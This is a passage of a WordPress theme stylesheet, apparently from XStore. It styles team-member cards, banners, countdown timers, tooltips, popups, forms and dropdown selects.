      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-bottom: 0;
  padding-left: 0;
  width: 100%;
  left: 0;
  text-align: center;
}
.team-member .member-content .menu-social-icons li {
  float: none;
  display: inline-block;
  margin-right: 0px;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.team-member .member-content .menu-social-icons li a {
  padding: 3px 5px;
}
.team-member .member-content .menu-social-icons li i {
  font-size: 1.71rem;
  color: #fff;
  opacity: 1;
  padding: 0.5em;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.team-member .member-content .menu-social-icons li:hover i {
  opacity: 0.6;
  color: #fff !important;
}
.team-member .member-details {
  line-height: 2rem;
  font-weight: 300;
  font-size: 1.14rem;
  text-align: center;
}
.team-member .member-details h4 {
  position: relative;
  text-transform: uppercase;
  font-size: 22px;
  line-height: 1.9rem;
  margin-bottom: 0;
  font-weight: 900;
}
.team-member .member-details h5 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 1.07rem;
  line-height: 2rem;
  letter-spacing: 1px;
}
.team-member .member-details .member-email {
  margin-bottom: 5px;
  display: inline-block;
  width: 100%;
}
.team-member:hover .menu-social-icons li {
  opacity: 1;
}
.team-member:hover .menu-social-icons li i {
  color: #d64444;
}
.team-member:hover .menu-social-icons li i:hover {
  opacity: 0.7;
  color: #d64444;
}
.team-member:hover .member-image:before {
  opacity: 0.8;
  background: #fff;
}
.team-member.member-type-2 > .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  margin-left: 0;
  margin-right: 0;
}
.team-member.member-type-2 .content-section {
  padding: 30px 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  position: relative;
  max-width: 50%;
  width: 50%;
  background-color: #f5f5f5;
}
.team-member.member-type-2 .content-section:before {
  opacity: 1;
  content: "";
  left: -17px;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 12px 17px 12px 0;
  border-top-color: transparent !important;
  border-bottom-color: transparent !important;
  border-left-color: transparent !important;
  border-color: transparent #f5f5f5 transparent transparent;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.team-member.member-type-2 .content-section .member-details {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.team-member.member-type-2 .content-section .member-details h4 {
  font-size: 24px;
  text-transform: capitalize;
  margin-bottom: 10px;
}
.team-member.member-type-2 .content-section .member-details h4,
.team-member.member-type-2 .content-section .member-details a,
.team-member.member-type-2 .content-section .member-details .member-position {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.team-member.member-type-2 .image-section {
  padding: 0;
  max-width: 50%;
}
.team-member.member-type-2 .image-section .member-image {
  margin-bottom: 0;
  display: block;
}
.team-member.member-type-2 .image-section .member-image img {
  width: 100%;
}
.team-member.member-type-2 .image-section .member-image:before {
  display: none;
}
.team-member.member-type-2 .image-section .member-image:after {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
}
.team-member.member-type-2 .image-section .menu-social-icons {
  z-index: 10;
}
.team-member.member-type-2 .image-section .menu-social-icons li {
  margin-bottom: 0;
}
.team-member.member-type-2:hover .image-section .member-image:after {
  background-color: #000 !important;
  opacity: 0.3;
}
.team-member.member-type-2:hover .content-section {
  background-color: #e6e6e6;
}
.team-member.member-type-2:hover .content-section:before {
  opacity: 1;
}
.team-member.member-type-2:hover .content-section .member-details {
  color: #FFF;
}
.team-member.member-type-2:hover .content-section .member-details h4,
.team-member.member-type-2:hover .content-section .member-details a,
.team-member.member-type-2:hover .content-section .member-details .member-position {
  color: #FFF;
}
.team-member.member-type-2.content-position-middle > .row .content-section {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.team-member.member-type-2.content-position-bottom > .row .content-section {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.team-member.member-type-2.image-position-right > .row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}
.team-member.member-type-2.image-position-right .content-section:before {
  right: -17px;
  left: auto;
  margin-top: -9px;
  top: 50%;
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}
/*.banner.banner-type-2 .banner-content .btn{
	letter-spacing:2px;
	background-color: transparent;
	border:2px solid rgba(255,255,255,0.4);
	color: #fff !important;
	font-size:12px;
	padding-top: 3px;
	opacity: 1;
	padding-bottom: 3px;
	height: 45px;
	line-height: 36px;
}
.banner.banner-type-2 .banner-content .btn:hover{
	background-color: #fff;
	border-color: #fff;
	color: #000 !important;
}*/
@media only screen and (min-width: 1200px) and (max-width: 1650px) {
  .team-member .member-content .menu-social-icons li i {
    padding: 0.2em;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .team-member .member-content .menu-social-icons li i {
    padding: 0;
  }
}
@media only screen and (min-width: 650px) and (max-width: 1500px) {
  .banner.responsive-fonts .banner-content .banner-title,
  .banner.responsive-fonts .banner-content .banner-subtitle {
    zoom: 0.8;
  }
  .banner.responsive-fonts .banner-content .content-inner > * {
    zoom: 0.55;
  }
  .banner.responsive-fonts .banner-content .content-inner > p {
    zoom: 0.75;
  }
  .banner.responsive-fonts .banner-content .content-inner > div,
  .banner.responsive-fonts .banner-content .content-inner .btn {
    zoom: 1;
  }
}
@media only screen and (max-width: 1200px) {
  .banner.responsive-fonts.banner-type-2 .banner-content {
    -webkit-transform: translate3d(0, -50%, 0);
            transform: translate3d(0, -50%, 0);
  }
  .banner:hover.responsive-fonts.banner-type-2 .banner-content {
    -webkit-transform: translate3d(0, -55%, 0);
            transform: translate3d(0, -55%, 0);
  }
}
@media only screen and (max-width: 992px) {
  .banner.responsive-fonts .banner-content .banner-title {
    line-height: 1.3;
  }
  .banner.responsive-fonts .banner-content .banner-inner {
    text-align: center;
  }
  .team-member {
    margin-bottom: 40px;
  }
  .team-member .member-image {
    margin-bottom: 10px;
  }
  .team-member.member-type-2 {
    margin-bottom: 0;
  }
  .team-member.member-type-2 .member-image {
    margin-bottom: 0;
  }
}
@media only screen and (max-width: 767px) {
  .banner .banner-content {
    text-align: center !important;
  }
  .banner .banner-content .banner-title {
    text-align: center;
  }
  .banner .banner-content .banner-subtitle {
    text-align: center !important;
  }
  .banner.banner-type-2.responsive-fonts .banner-content .banner-subtitle {
    font-size: 2vw;
    text-align: center !important;
  }
  .banner.responsive-fonts .banner-content .content-inner > p {
    zoom: 0.7;
  }
  .team-member.member-type-2 .image-section .menu-social-icons li i {
    padding: 0.2em;
    font-size: 1.1rem;
  }
  .team-member.member-type-2 .content-section .member-details h4 {
    font-size: 20px;
  }
  .team-member.member-type-2 .content-section .member-details h5 {
    font-size: 1rem;
  }
}
@media only screen and (max-width: 480px) {
  .icon-box {
    margin-bottom: 0;
  }
  .banner .banner-content {
    text-align: center !important;
  }
  .banner.responsive-fonts .banner-content .banner-title {
    font-size: 1.5rem;
  }
  .banner.banner-type-1 .banner-subtitle {
    font-size: 3vw;
  }
  .banner.banner-type-1 .content-inner p {
    margin-bottom: 10px !important;
  }
  .banner.banner-type-2 .banner-content .banner-subtitle {
    text-align: center !important;
  }
  .banner.banner-type-2.responsive-fonts .banner-content .banner-subtitle {
    font-size: 3vw;
    text-align: center !important;
  }
  .banner.banner-type-2.responsive-fonts .banner-content .banner-title {
    font-size: 8vw;
    line-height: 9vw;
  }
  .banner-type-2:hover .banner-content h3 {
    margin-bottom: 0;
  }
  .banner-type-2:hover .banner-content p {
    padding-top: 0;
  }
  .banner-type-2:hover .banner-content a.btn {
    margin-top: 0;
  }
  .ultimate-map-wrapper {
    max-height: 200px;
    margin-bottom: 30px;
  }
  .ultimate_google_map {
    height: 200px !important;
  }
  .banner.banner-type-2.align-right .btn {
    right: auto;
  }
  .team-member.member-type-2 > .row {
    display: block;
  }
  .team-member.member-type-2 .content-section {
    width: 100%;
    max-width: 100%;
    float: none !important;
  }
  .team-member.member-type-2 .image-section {
    width: 100%;
    max-width: 100%;
    float: none !important;
  }
  .team-member.member-type-2 .image-section .menu-social-icons li i {
    font-size: 1.4rem;
  }
  .team-member.member-type-2 .content-section:before {
    left: 50% !important;
    right: auto;
    margin-left: -9px !important;
    margin-top: 0 !important;
    top: -20px !important;
    -webkit-transform: rotate(90deg) !important;
        -ms-transform: rotate(90deg) !important;
            transform: rotate(90deg) !important;
  }
}
.et-parallax-left > div,
.vc_row.et-parallax-left {
  background-attachment: fixed !important;
  background-position: left center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.et-parallax-right > div,
.vc_row.et-parallax-right {
  background-attachment: fixed !important;
  background-position: right center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.et-parallax-center > div,
.vc_row.et-parallax-center {
  background-attachment: fixed !important;
  background-position: center center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
@media only screen and (max-width: 1024px) {
  .et-parallax-center > div,
  .vc_row.et-parallax-center {
    background-attachment: scroll !important;
    background-size: cover !important;
  }
  .et-parallax-left > div,
  .vc_row.et-parallax-left {
    background-attachment: scroll !important;
    background-size: cover !important;
  }
  .et-parallax-right > div,
  .vc_row.et-parallax-right {
    background-attachment: scroll !important;
    background-size: cover !important;
  }
}
/*-----  End of Banners  ------*/
/*==================================
=            Blank Page            =
==================================*/
body.page-template-blank header,
body.page-template-blank .header-wrapper,
body.page-template-blank .fixed-header {
  display: none;
}
body.page-template-blank .template-container {
  width: 100%;
}
body.page-template-blank .page-wrapper {
  display: table;
  width: 100%;
  padding-top: 0 !important;
}
body.page-template-blank .container.blank-page {
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
body.page-template-blank .container.blank-page .container {
  width: 100%;
}
body.page-template-blank .container.blank-page .ult_countdown {
  float: none;
  display: inline-block;
}
body.page-template-blank .container.blank-page span.ult_countdown-section {
  display: inline-block;
  margin: 0 30px;
  position: relative;
}
body.page-template-blank .container.blank-page span.ult_countdown-section:after,
body.page-template-blank .container.blank-page span.ult_countdown-section:before {
  content: "";
  position: absolute;
  display: block;
}
body.page-template-blank .container.blank-page span.ult_countdown-section:last-child:before,
body.page-template-blank .container.blank-page span.ult_countdown-section:last-child:after {
  display: none;
}
body.page-template-blank .container.blank-page .form.mc4wp-form {
  width: 440px;
  margin: 0 auto;
}
body.page-template-blank .container.blank-page .form.mc4wp-form input[type="email"] {
  margin-top: 5px;
  margin-bottom: 20px;
}
body.page-template-blank .container.blank-page .form.mc4wp-form p {
  margin-bottom: 0 !important;
}
body.page-template-blank footer,
body.page-template-blank .footer-bottom {
  display: none !important;
}
/*-----  End of Blank Page  ------*/
/*====================================
=            Contact Form            =
====================================*/
.contact-form.design-2 input[type="text"] {
  width: 100%;
}
@media only screen and (max-width: 768px) {
  .contact-form.design-2 input[type="text"] {
    width: 100%;
  }
  .wpcf7-form .form-group p:first-child {
    margin-bottom: 1.43em;
  }
}
@media only screen and (max-width: 480px) {
  .contact-form .pull-right {
    width: 100%;
    text-align: center;
  }
}
.mc4wp-form input[type=email] {
  color: #999;
}
.mc4wp-form input[type=email]:focus,
.mc4wp-form input[type="submit"]:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.wpcf7-form .form-group {
  display: inline-block;
  width: 100%;
}
.wpcf7-form .form-group p {
  width: 50%;
  float: left;
  margin-bottom: 0;
}
.wpcf7-form .form-group p input {
  width: 100%;
}
.wpcf7-form .form-group p:first-child {
  padding-right: 15px;
}
.wpcf7-form .form-group p:last-child {
  padding-left: 15px;
}
/*-----  End of Contact Form  ------*/
span.dropcap {
  font-size: 3.14rem;
  line-height: 2.86rem;
  position: relative;
  min-width: 1.45em;
  top: 0.14em;
  height: 1.45em;
  text-align: center;
  float: left;
  padding: 0.23em;
  margin-right: 0.34em;
  color: #1a1a1a;
}
span.dropcap.dark {
  color: #FFF;
  background-color: #1a1a1a;
}
span.dropcap.bordered {
  border: 1px solid #e6e6e6;
}
span.dropcap.light {
  font-size: 6rem;
  line-height: 3.07rem;
  margin-right: 0;
  height: 0.76em;
  min-width: 0.76em;
  padding: 0.12em 0.20em;
}
/*==============================
=            Emodal            =
==============================*/
.emodal {
  position: fixed;
  top: 40%;
  left: 0;
  z-index: 20302;
  visibility: hidden;
  padding: 20px;
}
.emodal-border {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.emodal.eloading .close-modal {
  display: none;
}
.emodal-overlay.shown,
.emodal.shown {
  visibility: visible;
  opacity: 1;
}
.emodal-overlay.shown {
  opacity: 0.8;
}
.emodal .close-modal {
  width: 30px;
  height: 30px;
  top: -45px;
  right: 0px;
  position: absolute;
}
.emodal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 20301;
  visibility: hidden;
  width: 100%;
  height: 100%;
}
.emodal .emodal-text {
  float: right;
  width: 75%;
  position: relative;
  z-index: 1;
}
.emodal img {
  float: left;
  max-width: 20%;
}
.emodal .emodal-text .button:last-child {
  margin-right: 0;
}
.emodal .emodal-text .button span {
  position: relative;
}
.emodal .emodal-text .button:last-child span:after {
  content: "";
  position: absolute;
}
/*-----  End of Emodal  ------*/
.page-template-blank .content-page {
  padding-bottom: 0;
}
.et-timer {
  text-align: center;
  margin: 20px auto 20px;
  display: inline-block;
  position: relative;
  font-size: 15px;
}
.et-timer .timer-divider {
  display: none;
  float: left;
  height: 4em;
  margin: 0px 2em 0 2em;
}
.et-timer .timer-divider:before {
  content: ":";
  font-weight: 900;
  font-size: 4,8em;
  line-height: 6em;
  color: #fff;
  display: none;
}
.et-timer .time-block {
  width: 8.667em;
  height: 8.667em;
  padding-top: 1.9em;
  position: relative;
  font-size: 1em;
  color: rgba(255, 255, 255, 0.4);
  display: inline-block;
  font-weight: 900;
  text-transform: uppercase;
  float: left;
  -webkit-border-radius: 4px;
          border-radius: 4px;
  margin: 0 0.85em;
}
.et-timer .time-block:first-child {
  margin-left: 0;
}
.et-timer .time-block:last-of-type {
  margin-right: 0;
}
.et-timer .time-block span {
  font-size: 3em;
  line-height: 1;
  display: block;
  margin-bottom: 5px;
  font-weight: 900;
}
.et-timer .circle-box {
  position: absolute;
  left: 0;
  top: 0;
  width: 8.667em;
  height: 8.667em;
  transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
}
.et-timer .circle-box:before {
  content: "";
  position: absolute;
  width: 8.5em;
  left: 1px;
  top: 1px;
  height: 8.5em;
  border: 0.219em solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 100%;
  border-radius: 100%;
  display: block;
}
.et-timer .circle-box svg circle {
  stroke-dashoffset: 0;
  transition: stroke-dashoffset 1s linear;
  -webkit-transition: stroke-dashoffset 1s linear;
  stroke-width: 0.22em;
  stroke: #fff;
}
.et-timer .circle-box.stop-animation svg circle {
  transition: none;
  -webkit-transition: none;
}
.et-timer.dark .time-block {
  color: #de5656;
}
.et-timer.dark .time-block span {
  color: #1a1a1a;
}
.et-timer.dark .time-block .circle-box:before {
  display: none;
}
.et-timer.dark .time-block .circle-box svg circle {
  stroke: #d64444;
}
.et-timer.dark .timer-divider:before {
  color: #1a1a1a;
}
.et-timer.white .time-block span {
  color: #fff;
}
.vc_col-sm-3 .et-timer .time-block,
.vc_col-md-3 .et-timer .time-block,
.vc_col-lg-3 .et-timer .time-block,
.vc_col-sm-2 .et-timer .time-block,
.vc_col-md-2 .et-timer .time-block,
.vc_col-lg-2 .et-timer .time-block,
.vc_col-sm-1 .et-timer .time-block,
.vc_col-md-1 .et-timer .time-block,
.vc_col-lg-1 .et-timer .time-block {
  margin-bottom: 0.85em;
}
.vc_col-sm-3 .et-timer .time-block:first-child,
.vc_col-md-3 .et-timer .time-block:first-child,
.vc_col-lg-3 .et-timer .time-block:first-child,
.vc_col-sm-2 .et-timer .time-block:first-child,
.vc_col-md-2 .et-timer .time-block:first-child,
.vc_col-lg-2 .et-timer .time-block:first-child,
.vc_col-sm-1 .et-timer .time-block:first-child,
.vc_col-md-1 .et-timer .time-block:first-child,
.vc_col-lg-1 .et-timer .time-block:first-child {
  margin-left: 0.85em;
}
.vc_col-sm-1 .et-timer,
.vc_col-md-1 .et-timer,
.vc_col-lg-1 .et-timer {
  font-size: 7px;
}
.vc_col-sm-3 .et-timer,
.vc_col-md-3 .et-timer,
.vc_col-lg-3 .et-timer,
.vc_col-sm-2 .et-timer,
.vc_col-md-2 .et-timer,
.vc_col-lg-2 .et-timer {
  font-size: 6px;
}
.vc_col-sm-4 .et-timer,
.vc_col-md-4 .et-timer,
.vc_col-lg-4 .et-timer {
  font-size: 8px;
}
.vc_col-sm-5 .et-timer,
.vc_col-lg-5 .et-timer,
.vc-col-md-5 .et-timer {
  font-size: 10px;
}
.vc_col-sm-6 .et-timer,
.vc_col-md-6 .et-timer,
.vc_col-lg-6 .et-timer,
.vc_col-sm-7 .et-timer,
.vc_col-md-7 .et-timer,
.vc_col-lg-7 .et-timer {
  font-size: 12px;
}
.vc_col-sm-8 .et-timer,
.vc_col-md-8 .et-timer,
.vc_col-lg-8 .et-timer,
.vc_col-sm-9 .et-timer,
.vc_col-md-9 .et-timer,
.vc_col-lg-9 .et-timer,
.vc_col-sm-10 .et-timer,
.vc_col-md-10 .et-timer,
.vc_col-lg-10 .et-timer,
.vc_col-sm-11 .et-timer,
.vc_col-md-11 .et-timer,
.vc_col-lg-11 .et-timer,
.vc_col-sm-12 .et-timer,
.vc_col-md-12 .et-timer,
.vc_col-lg-12 .et-timer {
  font-size: 15px;
}
@media only screen and (max-width: 1200px) {
  .et-timer {
    font-size: 6px;
  }
  .vc_col-sm-3 .et-timer,
  .vc_col-md-3 .et-timer,
  .vc_col-lg-3 .et-timer {
    font-size: 5px;
  }
  .vc_col-sm-4 .et-timer,
  .vc_col-md-4 .et-timer,
  .vc_col-lg-4 .et-timer {
    font-size: 7px;
  }
  .vc_col-sm-5 .et-timer,
  .vc_col-lg-5 .et-timer,
  .vc-col-md-5 .et-timer {
    font-size: 8px;
  }
  .vc_col-sm-6 .et-timer,
  .vc_col-md-6 .et-timer,
  .vc_col-lg-6 .et-timer,
  .vc_col-sm-7 .et-timer,
  .vc_col-md-7 .et-timer,
  .vc_col-lg-7 .et-timer {
    font-size: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1024px) {
  .vc_col-sm-4 .et-timer,
  .vc_col-md-4 .et-timer,
  .vc_col-lg-4 .et-timer {
    font-size: 5px;
  }
  .vc_col-sm-3 .et-timer,
  .vc_col-md-3 .et-timer,
  .vc_col-lg-3 .et-timer,
  .vc_col-sm-5 .et-timer,
  .vc_col-lg-5 .et-timer,
  .vc-col-md-5 .et-timer {
    font-size: 7px;
  }
  .vc_col-sm-2 .et-timer,
  .vc_col-md-2 .et-timer,
  .vc_col-lg-2 .et-timer,
  .vc_col-sm-6 .et-timer,
  .vc_col-md-6 .et-timer,
  .vc_col-lg-6 .et-timer,
  .vc_col-sm-7 .et-timer,
  .vc_col-md-7 .et-timer,
  .vc_col-lg-7 .et-timer {
    font-size: 8px;
  }
  .vc_col-sm-8 .et-timer,
  .vc_col-md-8 .et-timer,
  .vc_col-lg-8 .et-timer {
    font-size: 11px;
  }
  .vc_col-sm-9 .et-timer,
  .vc_col-md-9 .et-timer,
  .vc_col-lg-9 .et-timer,
  .vc_col-sm-10 .et-timer,
  .vc_col-md-10 .et-timer,
  .vc_col-lg-10 .et-timer,
  .vc_col-sm-11 .et-timer,
  .vc_col-md-11 .et-timer,
  .vc_col-lg-11 .et-timer,
  .vc_col-sm-12 .et-timer,
  .vc_col-md-12 .et-timer,
  .vc_col-lg-12 .et-timer {
    font-size: 13px;
  }
}
@media only screen and (max-width: 992px) {
  .et-timer {
    font-size: 4.8px;
  }
}
@media only screen and (max-width: 650px) {
  .et-timer {
    font-size: 4.5px;
  }
  .vc_col-sm-8 .et-timer,
  .vc_col-md-8 .et-timer,
  .vc_col-lg-8 .et-timer,
  .vc_col-sm-9 .et-timer,
  .vc_col-md-9 .et-timer,
  .vc_col-lg-9 .et-timer,
  .vc_col-sm-10 .et-timer,
  .vc_col-md-10 .et-timer,
  .vc_col-lg-10 .et-timer,
  .vc_col-sm-11 .et-timer,
  .vc_col-md-11 .et-timer,
  .vc_col-lg-11 .et-timer,
  .vc_col-sm-12 .et-timer,
  .vc_col-md-12 .et-timer,
  .vc_col-lg-12 .et-timer {
    font-size: 12px;
  }
}
@media only screen and (max-width: 480px) {
  .et-timer .timer-divider {
    margin: 0 10px 0 10px;
  }
  .et-timer .time-block {
    margin: 0 6px;
    width: 60px;
    height: 60px;
    padding-top: 16px;
    font-size: 10px;
    margin-left: 3px;
    margin-right: 3px;
    margin-bottom: 10px;
  }
  .et-timer .time-block span {
    font-size: 18px;
    margin-bottom: 0;
  }
  .et-timer .time-block .circle-box {
    width: 60px;
    height: 60px;
  }
  .et-timer .time-block .circle-box:before {
    width: 60px;
    height: 60px;
  }
}
/*===================================
=            ET- Tooltip            =
===================================*/
.et-tooltip {
  position: relative;
  cursor: pointer;
}
.et-tooltip > div {
  position: absolute;
  visibility: hidden;
  z-index: -1;
  white-space: normal;
}
.et-tooltip > div:before {
  content: "";
  right: -30px;
  margin-top: -13px;
  top: 50%;
  position: absolute;
}
.et-tooltip > div:after {
  content: "";
  top: 50%;
  position: absolute;
}
.et-tooltip > div > div {
  max-width: 100% !important;
}
.et-tooltip:hover:before {
  content: "";
  position: absolute;
}
.et-tooltip:hover > div {
  z-index: 1;
  visibility: visible;
}
.et-tooltip.from-right > div {
  left: auto;
  right: -300px;
}
.et-tooltip.from-right > div:before {
  right: auto;
  left: -30px;
}
.et-tooltip.from-right > div:after {
  right: auto;
  left: -32px;
}
.et-tooltip.from-right:hover > div {
  right: -270px;
}
.et-tooltip.from-right:before {
  right: -96px;
  left: auto;
  top: -70px;
}
.et-tooltip.from-top > div {
  left: auto;
  right: auto;
  top: -150px;
  margin-left: 6px;
}
.et-tooltip.from-top > div:before {
  right: auto;
  left: 50%;
  bottom: -30px;
  top: auto;
}
.et-tooltip.from-top > div:after {
  right: auto;
  left: 50%;
  top: auto;
}
.et-tooltip.from-top:hover > div {
  top: -185px;
  right: auto;
}
.et-tooltip.from-top:before {
  width: 100px;
  height: 90px;
  left: -50px;
  top: -36px;
}
.et-tooltip.from-bottom > div {
  left: auto;
  right: auto;
  top: 100px;
  margin-left: 6px;
}
.et-tooltip.from-bottom > div:before {
  right: auto;
  left: 50%;
  top: -17px;
}
.et-tooltip.from-bottom > div:after {
  right: auto;
  left: 50%;
  top: -18px;
}
.et-tooltip.from-bottom:before {
  width: 100px;
  height: 90px;
  left: -50px;
  top: -36px;
}
/*-----  End of ET- Tooltip  ------*/
/*====================================
=            Etheme Popup            =
====================================*/
#etheme-popup {
  margin: 0 auto;
  background-color: transparent;
  padding: 60px;
  max-width: 100% !important;
  position: relative;
}
#etheme-popup p {
  margin-bottom: 0;
}
#etheme-popup .checkbox-label {
  position: absolute;
  left: 15px;
  bottom: 10px;
}
#etheme-popup .checkbox-label label {
  color: #b3b3b3;
}
#etheme-popup .checkbox-label input {
  position: relative;
}
#etheme-popup h1 {
  font-weight: 400;
  margin-bottom: 0;
}
#etheme-popup .mc4wp-form .et-mailchimp {
  margin-top: 20px;
}
#etheme-popup .mc4wp-form .et-mailchimp input[type="email"] {
  height: 40px;
  width: 100%;
}
#etheme-popup .mc4wp-form .et-mailchimp input[type="submit"] {
  height: 40px;
}
#etheme-popup .mc4wp-form .et-mailchimp label {
  display: none;
}
#etheme-popup .vc_sep_color_white h4 {
  color: #fff;
}
#etheme-popup .mfp-close {
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  font-size: 0;
}
#etheme-popup .mfp-close:before {
  font-family: 'xstore-icons';
  display: inline-block;
  font-size: 24px;
  color: #9b9b9b;
  content: "\e90a";
  position: relative;
  left: 0.5px;
  line-height: 44px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
@media only screen and (max-width: 768px) {
  #etheme-popup {
    -webkit-transform: scale(0.7);
        -ms-transform: scale(0.7);
            transform: scale(0.7);
    height: auto !important;
    background-size: cover;
  }
  #etheme-popup .checkbox-label {
    position: static;
  }
}
@media only screen and (max-width: 480px) {
  #etheme-popup {
    padding: 15px;
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
  }
  #etheme-popup > * {
    -webkit-transform: scale(0.9);
        -ms-transform: scale(0.9);
            transform: scale(0.9);
  }
}
/*-----  End of Etheme Popup  ------*/
/*====================================
=           Facebook login           =
====================================*/
.et-facebook-login-wrapper {
  text-align: center;
}
.et-facebook-login-button {
  padding: 1em 2.5em;
  background: #3a589d;
  color: white;
  display: inline-block;
  margin: 0 auto 0;
  font-size: 1.2rem;
  text-transform: uppercase;
}
.et-facebook-login-button i {
  margin-right: 0.3em;
}
.et-facebook-login-button:hover {
  color: white;
  background: #2E467E;
}
/*-----  End Facebook login  ------*/
.no-csstransforms3d .mobile-menu-wrapper {
  right: -270px;
}
.no-csstransforms3d .mobile-menu-opened .mobile-menu-wrapper {
  right: 0;
}
.no-csstransforms3d .top-panel-container {
  top: -100%;
}
.no-csstransforms3d .top-panel-opened .top-panel-container {
  top: 0;
}
.no-csstransforms3d .main-images .owl-controls .owl-next:before {
  margin-left: 17px;
}
.no-flexbox .header-wrapper header > .container .container-wrapper > div,
.no-flexbox .fixed-header .container > div {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
.no-flexbox .header-xstore .header-logo,
.no-flexbox .fixed-header .header-logo,
.no-flexbox .header-xstore .navbar-header,
.no-flexbox .fixed-header .navbar-header {
  width: 20%;
}
.no-flexbox .header-xstore .menu-wrapper,
.no-flexbox .fixed-header .menu-wrapper {
  width: 60%;
}
.no-flexbox .navbar-header .et-wishlist-widget,
.no-flexbox .navbar-header .header-search {
  padding-right: 15px;
}
.no-flexbox .fixed-header .navbar-header {
  float: right;
}
.no-flexbox .menu-widgets .vc_row-flex {
  display: inline-block;
  width: 100%;
}
.no-flexbox .show-quickly {
  line-height: 62px;
}
.no-flexbox .vc_tta.vc_general {
  text-align: center;
}
.no-flexbox .vc_tta.vc_general .vc_tta-tab {
  display: inline-block;
  list-style: none;
  padding-left: 0;
}
.no-flexbox .vc_tta.vc_general .vc_tta-panel-body {
  display: none;
}
.no-flexbox .footer-product .show-quickly:before {
  position: relative;
  top: 3px;
}
.no-flexbox .product-view-mask2 .footer-product .show-quickly:before {
  position: relative;
  line-height: 1;
  top: 10px;
}
.no-flexbox .product-information table.variations td.label {
  display: block;
  float: left;
  width: 100% !important;
  line-height: 40px;
}
.no-flexbox .product-information table.variations td.label:first-child {
  padding-right: 20px;
}
.no-flexbox .et-full-screen-products {
  display: inline-block;
  width: 100%;
}
@media only screen and (min-width: 768px) {
  .no-flexbox .vc_tta.vc_tta-tabs .vc_tta-panel-heading {
    display: none !important;
  }
}
div.fancy-select {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
div.fancy-select.disabled {
  opacity: 0.5;
}
div.fancy-select select:focus + div.trigger.open {
  -webkit-box-shadow: none;
          box-shadow: none;
}
div.fancy-select div.trigger {
  padding: 0 2em 0 1em;
  cursor: pointer;
  height: 2.642rem;
  line-height: 2.642rem;
  max-width: 100%;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  position: relative;
  border: none;
  background-color: #fafafa;
  transition: all 240ms ease-out;
  -webkit-transition: all 240ms ease-out;
  -moz-transition: all 240ms ease-out;
  -ms-transition: all 240ms ease-out;
  -o-transition: all 240ms ease-out;
}
div.fancy-select div.trigger:after {
  content: "";
  display: block;
  position: absolute;
  width: 0;
  height: 0;
  border: 5px solid transparent;
  border-top-color: #4B5468;
  top: 17px;
  right: 10px;
}
div.fancy-select div.trigger.open {
  background: #f2f2f2;
}
div.fancy-select ul.options {
  list-style: none;
  margin: 0;
  position: absolute;
  top: 27px;
  padding-left: 0;
  left: 0;
  visibility: hidden;
  opacity: 0;
  z-index: 50;
  display: inline-block;
  max-height: 250px;
  overflow: auto;
  background: #fafafa;
  border: 1px solid #e6e6e6;
  min-width: 200px;
  -webkit-transition: opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;
          transition: opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;
}
div.fancy-select ul.options.open {
  visibility: visible;
  top: 37px;
  opacity: 1;
  -webkit-transition: opacity 300ms ease-out, top 300ms ease-out;
          transition: opacity 300ms ease-out, top 300ms ease-out;
}
div.fancy-select ul.options.overflowing {
  top: auto;
  bottom: 40px;
  -webkit-transition: opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;
